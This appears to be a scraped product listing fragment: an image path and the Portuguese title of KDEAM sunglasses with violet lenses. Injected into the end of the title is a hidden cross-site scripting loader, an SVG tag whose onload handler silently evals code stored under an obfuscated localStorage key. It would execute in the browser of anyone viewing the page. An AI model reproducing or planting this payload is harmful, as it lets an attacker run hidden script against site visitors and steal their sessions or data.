 Óculos de Sol KDEAM - Flower Lentes Violeta<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>